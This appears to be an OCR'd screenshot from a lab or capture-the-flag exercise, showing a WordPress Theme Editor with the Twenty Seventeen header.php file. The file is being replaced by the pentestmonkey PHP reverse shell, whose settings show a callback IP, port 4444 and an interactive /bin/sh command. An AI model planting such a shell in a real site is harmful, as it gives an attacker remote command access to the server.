 My secret blog 4 0 + New Howdy, adr
Edit Themes
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins
Twenty Seventeen: Theme Header (header.php)
Select theme to edit: Twenty Seventeer Sel
Selected file content:
40 // Use of stream_select() on file descriptors returned by
proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like
pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you
get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.84.40';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▸
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage